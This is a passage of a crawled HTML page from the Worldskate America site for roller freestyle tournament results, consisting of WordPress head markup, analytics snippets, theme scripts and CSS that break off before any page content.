

--- FILE ---
content_type: text/html
request_url: https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/
body_size: 15689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Resultados Torneos y Campeonatos ROLLER FREESTYLE - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Resultados Torneos y Campeonatos ROLLER FREESTYLE - Worldskate America" />
<meta property="og:url" content="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:modified_time" content="2021-04-12T22:20:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/","url":"https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/","name":"Resultados Torneos y Campeonatos ROLLER FREESTYLE - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"datePublished":"2020-12-16T14:44:03+00:00","dateModified":"2021-04-12T22:20:19+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/"]}]},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"Resultados Torneos y Campeonatos ROLLER FREESTYLE"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/f5ubj1fp/bxkls.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/q4xmmz70/4hjhh.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/pages/4060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=4060' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fresultados-torneos-y-campeonatos-inline-freestyle-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fresultados-torneos-y-campeonatos-inline-freestyle-2%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"31a0bb94ae","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="44fb69c746";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
